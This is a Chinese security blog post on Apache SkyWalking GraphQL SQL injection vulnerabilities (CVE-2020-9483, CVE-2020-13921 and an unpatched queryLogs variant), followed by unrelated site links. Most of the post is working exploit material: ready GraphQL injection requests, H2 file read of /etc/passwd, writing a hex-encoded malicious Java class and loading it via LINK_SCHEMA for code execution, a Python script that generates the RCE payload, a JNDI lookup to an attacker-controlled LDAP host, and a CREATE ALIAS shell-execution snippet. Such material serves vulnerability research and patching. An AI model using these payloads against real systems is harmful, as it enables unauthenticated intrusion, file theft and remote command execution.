当前位置:网站首页>skywalking漏洞学习
skywalking漏洞学习
2022-08-10 16:51:00 【HhhM】
skywalking漏洞学习
2022-04-04 12:04:00
skywalking
skywalking漏洞分析
Apache SkyWalking 是一款应用性能监控(APM)工具,对微服务、云原生和容器化应用提供自动化、高性能的监控方案。其官方网站显示,大量的国内互联网、银行及民航等领域的公司在使用此工具。
https://github.com/apache/skywalking
https://archive.apache.org/dist/skywalking/6.6.0/apache-skywalking-apm-6.6.0-src.tgz
https://archive.apache.org/dist/skywalking/6.6.0/apache-skywalking-apm-6.6.0.tar.gz
https://archive.apache.org/dist/skywalking/8.3.0/apache-skywalking-apm-8.3.0-src.tgz
https://archive.apache.org/dist/skywalking/8.3.0/apache-skywalking-apm-8.3.0.tar.gz
几个洞都是关于graphql注入造成的漏洞,在skywalking部署起来后访问http://127.0.0.1:8080/graphql会发现提供了一个graphql接口,允许使用graphql查询数据。
远程调试
在下载的apache-skywalking-apm-8.3.0-src.tgz的bin下找到startup.sh,能够看出skywalking由:
OAP_EXE=oapService.sh
WEBAPP_EXE=webappService.shoap和webapp两个service组成,我们的几个漏洞都位于oap中,在oapservice.sh中,在启动语句中加入调试命令即可:
DEBUG_OPTIONS="-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=12346"Ide:
skywalking中的graphql
skywalking中关于graphql的接口声明写在:
org.apache.skywalking.oap.query.graphql.GraphQLQueryProvider#prepare
根据这些文件就能找到对应的接口。
随意抓个包就能拿到其格式:
POST /graphql HTTP/1.1
Host: 172.30.3.165:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 247
Origin: http://172.30.3.165:8080
Connection: close
Referer: http://172.30.3.165:8080/
{"query":"query queryServices($duration: Duration!) {\n services: getAllServices(duration: $duration) {\n key: id\n label: name\n }\n }","variables":{"duration":{"start":"2022-03-04 1511","end":"2022-03-04 1526","step":"MINUTE"}}}CVE-2020-9483
当SkyWalking使用H2、MySQL或者TiDB作为存储方案时,攻击者可通过默认未授权的GraphQL接口构造恶意请求,从而获取敏感数据
https://github.com/apache/skywalking/pull/4639
Version:6.0-6.6\7.0
commit位于:https://github.com/apache/skywalking/pull/4639/commits/2b6aae3b733f9dbeae1d6eff4f1975c723e1e7d1
没什么好说的,主要是拼接导致的注入,漏洞点位于: oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/h2/dao/H2MetricsQueryDAO.java#getLinearIntValues:
try (ResultSet resultSet = h2Client.executeQuery(
connection, "select id, " + valueCName + " from " + tableName + " where id in (" + idValues
.toString() + ")")) {idValues可控,对应的查询位于:
https://github.com/apache/skywalking-query-protocol/tree/e47462fd6af92d42d1c161cf1cec975661148ab0
其中定义了使用方式:
//https://github.com/apache/skywalking-query-protocol/blob/e47462fd6af92d42d1c161cf1cec975661148ab0/common.graphqls
input Duration {
start: String!
end: String!
step: Step!
}
//https://github.com/apache/skywalking-query-protocol/blob/e47462fd6af92d42d1c161cf1cec975661148ab0/metric.graphqls
input MetricCondition {
# Metric name, which should be defined in OAL script
# Such as:
# Endpoint_avg = from(Endpoint.latency).avg()
# Then, `Endpoint_avg`
name: String!
# Id in this metric type.
# In the above case, the id should be endpoint id.
id: ID
}
extend type Query {
getValues(metric: BatchMetricConditions!, duration: Duration!): IntValues
getLinearIntValues(metric: MetricCondition!, duration: Duration!): IntValues
getThermodynamic(metric: MetricCondition!, duration: Duration!): Thermodynamic
}断点调试后能发现:
where后拼接然后直接拼接union即可完成注入:
POST /graphql HTTP/1.1
Host: 172.30.3.165:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 1451
Origin: http://172.30.3.165:8080
Connection: close
Referer: http://172.30.3.165:8080/
{"query":"query queryData($duration: Duration!) {\n globalHeatmap: getThermodynamic(duration: $duration, metric: {\n name: \"all_heatmap\"\n }) {\n nodes responseTimeStep: axisYStep\n }\n globalP99: getLinearIntValues(metric: {\n name: \"all_p99\"\n }, duration: $duration) { values { value } }\n globalP95: getLinearIntValues(metric: {\n name: \"all_p95\"\n }, duration: $duration) { values { value } }\n globalP90: getLinearIntValues(metric: {\n name: \"all_p90\"\n }, duration: $duration) { values { value } }\n globalP75: getLinearIntValues(metric: {name: \"all_p99\", id: \"') UNION ALL SELECT NULL,CONCAT('~', H2VERSION(), '~')--\" }, duration: $duration) { values { value } }\n globalP50: getLinearIntValues(metric: {\n name: \"all_p50\"\n }, duration: $duration) { values { value } }\n globalBrief: getGlobalBrief(duration: $duration) {\n numOfService numOfEndpoint numOfDatabase numOfCache numOfMQ\n }\n globalThroughput: getServiceTopN(\n duration: $duration,\n name: \"service_cpm\",\n topN: 10,\n order: DES\n ) {\n key: id label: name value\n }\n globalSlow: getAllEndpointTopN(\n duration: $duration,\n name: \"endpoint_avg\",\n topN: 10,\n order: DES\n ) {\n key: id label: name value\n }}","variables":{"serviceId":"","endpointId":"","endpointName":"","instanceId":"","databaseId":"","duration":{"start":"2022-03-04 1511","end":"2022-03-04 1526","step":"MINUTE"}}}简化一下:
{
"query": "query ($duration: Duration!){getLinearIntValues(metric: {name: \"all_p99\", id: \"') UNION ALL SELECT NULL,CONCAT('~', H2VERSION(), '~')--\" }, duration: $duration) { values { value } }}","variables": {
"duration": {
"start": "2022-03-04 1417",
"end": "2022-03-04 1418",
"step": "MINUTE"
}
}
}比较可惜的是此处使用的是executeQuery,往里深入会发现是调用的prepareStatement,无法执行堆叠注入。
ps.堆叠注入通常用的是addBatch 和 executeBatch 这两个函数。
CVE-2020-13921及最新的注入
https://github.com/apache/skywalking/pull/4970
ver:6.5.0, 6.6.0, 7.0.0, 8.0.0, 8.0.1
涉及到的类比较多,还是拼接导致的注入:
以org.apache.skywalking.oap.server.storage.plugin.jdbc.h2.dao.H2MetadataQueryDAO#searchServices为例,其graphqls如下:
searchServices(duration: Duration!, keyword: String!): [Service!]!以此构造出poc如下:
{
"query": "query ($duration: Duration!,$keyword: String!){searchServices(duration: $duration,keyword:$keyword) {key: id,label: name}}","variables": {
"duration": {
"start": "2022-03-04 1417",
"end": "2022-03-04 1418",
"step": "MINUTE"
},
"keyword":"123"
}
}注入点位于keyword,sql语句变为:
select * from service_inventory where ( (heartbeat_time >= ? and register_time <= ? ) or (register_time <= ? and heartbeat_time >= ? ) ) and is_address=? and name like "%123%" limit 5000不过处于like字段不太方便注入,在此处尝试注入总是Column \"%\" not found。
然而官方对于上面注入的修复不完善,还存在着一处queryLog注入,漏洞点位于org.apache.skywalking.oap.server.storage.plugin.jdbc.h2.dao.H2LogQueryDAO#queryLogs:
对于metricName做了拼接,而关于querylog的用法在log.graphqls中有:
type Log {
serviceName: String
serviceId: ID
serviceInstanceName: String
serviceInstanceId: ID
endpointName: String
endpointId: ID
traceId: String
timestamp: String!
isError: Boolean
statusCode: String
contentType: ContentType!
content: String
}
input LogQueryCondition {
# Metric name of the log records
metricName: ID
# The value of 0 means all services.
serviceId: ID
serviceInstanceId: ID
endpointId: ID
traceId: String
# The time range of log happened
queryDuration: Duration
state: LogState!
stateCode: String
paging: Pagination!
}
extend type Query {
queryLogs(condition: LogQueryCondition): Logs
}以此构造poc,需要注意的是后面使用预编译,而在注入时需要注释掉后续拼接上的占位符,因此需要手动加上俩占位符:
{
"query": "query ($condition: LogQueryCondition) { queryLogs(condition: $condition) { logs{ content } }}",
"variables": {
"condition": {
"metricName": "INFORMATION_SCHEMA.USERS) union SELECT CONCAT('~', H2VERSION(), '~') where ?=1 or ?=1 or 1=1--",
"paging": {
"pageNum": 1,
"pageSize": 1
},
"state": "ALL",
"queryDuration": {
"start": "2021-02-07 1554",
"end": "2021-02-07 1554",
"step": "MINUTE"
}
}
}
}h2注入的进一步利用
h2注入的利用思路比较多,因为skywalking是以sa权限启动的h2,所以各种需要权限的函数都可以使用。
读文件的函数FILE_READ:
SELECT FILE_READ('/etc/passwd', NULL)能读就能写,文件写入函数为FILE_WRITE:
SELECT FILE_WRITE('00000074000000650000007300000074', 'hello.txt')ps.此处需要写入的是16进制的文件内容。
getshell的方式也有,除了常规的利用写文件到定时任务或者其他我不了解的姿势之外,还有利用h2内置的函数link_schema。
首先,通过写文件我们可以写入恶意类,但还需要对该恶意类进行加载才能达成执行代码的效果,而link_schema函数的第二个参数在底层有加载类的效果。
从这里跟入后能看到具体代码,具体在:org.h2.util.JdbcUtils#loadUserClass,没啥好说的,就是最后调用了Class.forName。
那么这里就可以将我们写入的恶意类进行加载了。
{
"query": "query queryLogs($condition: LogQueryCondition) {\n queryLogs(condition: $condition) {\n logs{\n content }\n }}",
"variables": {
"condition": {
"metricName": "(select 1 where ?=1 or ?=1 or SELECT FILE_WRITE('cafebabe0000003a00200a000200030700040c000500060100106a6176612f6c616e672f4f626a6563740100063c696e69743e0100032829560a0008000907000a0c000b000c0100116a6176612f6c616e672f52756e74696d6501000a67657452756e74696d6501001528294c6a6176612f6c616e672f52756e74696d653b08000e0100126f70656e202d612063616c63756c61746f720a000800100c0011001201000465786563010027284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f50726f636573733b0700140100136a6176612f6c616e672f5468726f7761626c650a001300160c0017000601000f7072696e74537461636b547261636507001901000445787031010004436f646501000f4c696e654e756d6265725461626c650100083c636c696e69743e01000d537461636b4d61705461626c6501000a536f7572636546696c65010009457870312e6a6176610021001800020000000000020001000500060001001a0000001d00010001000000052ab70001b100000001001b000000060001000000010008001c00060001001a0000004f0002000100000012b80007120db6000f57a700084b2ab60015b1000100000009000c00130002001b0000001600050000000400090007000c0005000d000600110008001d0000000700024c070013040001001e00000002001f', '../config/Exp1.class'))) --",
"paging": {
"pageNum": 1,
"pageSize": 1,
"needTotal": true
},
"state": "ALL",
"queryDuration": {
"start": "2021-02-07 1554",
"end": "2021-02-07 1609",
"step": "MINUTE"
}
}
}
}需要注意的是写入的路径根据实际可写路径变化,不一定是config。
加载:
{
"query": "query queryLogs($condition: LogQueryCondition) {\n queryLogs(condition: $condition) {\n logs{\n content }\n }}",
"variables": {
"condition": {
"metricName": "(select 1 where ?=1 or ?=1 or LINK_SCHEMA('file', 'Exp1', 'test', 'sa', 'sa', 'PUBLIC'))) --",
"paging": {
"pageNum": 1,
"pageSize": 1,
"needTotal": true
},
"state": "ALL",
"queryDuration": {
"start": "2021-02-07 1554",
"end": "2021-02-07 1609",
"step": "MINUTE"
}
}
}
}由于类加载机制(双亲委派机制)导致加载过的类无法再次加载,因此每次都需要创建一个不同的类名进行加载,同时将写入evi类和加载放一起,简单地写了一个生成脚本:
import random
import os
code = """
public class %s {
static {
try {
Runtime.getRuntime().exec("%s");
} catch (Throwable e) {
e.printStackTrace();
}
}
}
"""
name = "A"+str(int(random.random()*100000))
exp = "open -a calculator"
code = code%(name,exp)
with open(name+".java","w") as f:
f.write(code)
os.system("javac "+name+".java")
bc = ""
with open(name+".class","rb") as f:
for i in f.read():
if len(str(hex((i))))<4:
bc += "0"+str(hex((i))).replace("0x","")
else:
bc += str(hex((i)))[2:4]
# print(bc)
gqll = """
{
"query": "query queryLogs($condition: LogQueryCondition) {\n queryLogs(condition: $condition) {\n logs{\n content }\n }}",
"variables": {
"condition": {
"metricName": "(select 1 where ?=1 or ?=1 or SELECT FILE_WRITE('%s', '../config/%s.class') and LINK_SCHEMA('file', '%s', 'test', 'sa', 'sa', 'PUBLIC'))) --",
"paging": {
"pageNum": 1,
"pageSize": 1,
"needTotal": true
},
"state": "ALL",
"queryDuration": {
"start": "2021-02-07 1554",
"end": "2021-02-07 1609",
"step": "MINUTE"
}
}
}
}"""%(bc,name,name)
os.system("rm -rf %s %s"%(name+".java",name+".class"))
print(gqll.replace("\n",""))往sw一丢就触发calc了。
在尝试成功加载完恶意类后再看回到前面的link_schema底层代码,会发现有意思的东西(lookup):
很熟悉的东西,一看见lookup就立马会联想到jndi,是否可以直接利用jndi注入?答案是可以的。
var1实际上是link_schema的第三个参数,也就是数据库的连接串,第二个参数放入javax.naming.InitialContext,此时可以用lookup来发起连接。
{
"query": "query queryLogs($condition: LogQueryCondition) {\n queryLogs(condition: $condition) {\n logs{\n content }\n }}",
"variables": {
"condition": {
"metricName": "(select 1 where ?=1 or ?=1 or LINK_SCHEMA('file', 'javax.naming.InitialContext', 'ldap://vps:port/Exploit', 'sa', 'sa', 'PUBLIC'))) --",
"paging": {
"pageNum": 1,
"pageSize": 1,
"needTotal": true
},
"state": "ALL",
"queryDuration": {
"start": "2021-02-07 1554",
"end": "2021-02-07 1609",
"step": "MINUTE"
}
}
}
}在CVE-2020-9483时有提到过堆叠注入,sw的几处注入最后都是用executeQuery->prepareStatement,不满足堆叠的条件,既然提到了那么就顺带看一下在允许堆叠注入的情况下h2db的getshell方式。
CREATE ALIAS创建函数$$内为函数定义:
CREATE ALIAS SHELLEXEC4 AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter('\\\\A'); if(s.hasNext()){return s.next();}else{return '';} }$$;CALL SHELLEXEC4('id');最后用call去调用函数达成命令执行。
ref
https://www.anquanke.com/post/id/231753
https://www.sec-in.com/article/827
https://xz.aliyun.com/t/9217
https://xz.aliyun.com/t/9202
本文原创于HhhM的博客,转载请标明出处。
边栏推荐
- Trie字典树
- Annual salary of 600,000+?This 100,000-word interview assault book covers all technology stacks from Ali P5 engineers to P7
- MySQL数据库命令
- 3 年 CRUD 从 8K 涨到 28K,谁知道这4个月我到底经历了什么?
- 轮询以及webSocket与socket.io原理
- promise笔记(三)
- 如何构建一个自己的代理ip池
- C专家编程 第10章 再论指针 10.6 使用指针从函数返回一个数组
- 神经网络全连接层的作用,各种神经网络的优缺点
- 直播预告|从新手村到魔王城,高效默契的敏捷团队如何炼成
猜你喜欢
随机推荐
glut库更新旧程序无法完成编译问题描述
本地导入不报错,服务器端报错 No module named xxx
DeamNet代码学习||网络框架核心代码 逐句查找学习
unr #6day1 T2题解
重庆新壹汽与一汽集团达成新能源项目战略合作,赋能“碳中和”创造“碳财富”
C:枚举的优缺
leetcode:1137. 第 N 个泰波那契数
App自动化测试框架设计与实现
requests库访问接口
Pytorch GPU模型推理时间探讨2——显卡warm up
MySQL增加字段SQL语句
leetcode:339 嵌套列表权重和
leetcode:1013. 将数组分成和相等的三个部分
数据可视化:Metabase
C专家编程 第10章 再论指针 10.4 向函数传递一个一维数组
重庆新壹汽与一汽集团达成新能源项目战略合作,赋能“碳中和”创造“碳财富”
C专家编程 第10章 再论指针 10.8 轻松一下---程序检验的限制
烟雾、空气质量、温湿度...自己徒手做个环境检测设备
Shanxi: 1 death occurred in a coal mine safety accidents was ordered to halt production
被大厂面试官参考的Redis笔记,堪称Redis面试天花板